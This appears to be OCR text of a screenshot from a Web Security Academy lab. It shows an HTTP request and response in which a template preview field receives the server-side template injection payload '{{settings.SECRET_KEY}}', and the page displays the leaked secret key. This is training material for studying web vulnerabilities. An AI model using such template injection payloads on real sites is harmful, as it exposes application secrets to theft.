 1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0ad1008403cf305ec1d91838006c00fb.web-security-academy.net
3 Cookie: session=19KSpnQLMgQzVlQdLiGgR3kRHV0kb2T3
4 Content-Length: 94
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad1008403cf305ec1d91838006c00fb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad1008403cf305ec1d91838006c00fb.web-security-academy.net/product/template?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=KJPAGeXEx7IpCGtmX6sIG8IJt7no74i8&template={{settings.SECRET_KEY}}&template-action=preview
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="ecommerce">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account?id=content-manager">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <form id="templateForm" method="POST">
55 <input required type="hidden" name="csrf" value="KJPAGeXEx7IpCGtmX6sIG8IJt7no74i8">
56 <label>
Template:
</label>
57 <textarea required rows="12" cols="300" name="template">
{{settings.SECRET_KEY}}
</textarea>
58 <button class="button" type="submit" name="template-action" value="preview">
59 Preview
60 </button>
61 <button class="button" type="submit" name="template-action" value="save">
62 Save
63 </button>
64 </form>
65 <div id=preview-result>
66 t0hb1t3nvptr5yl3m2y3ahaw2d9ttf7n
67
68 </div>
69 </div>
70 </section>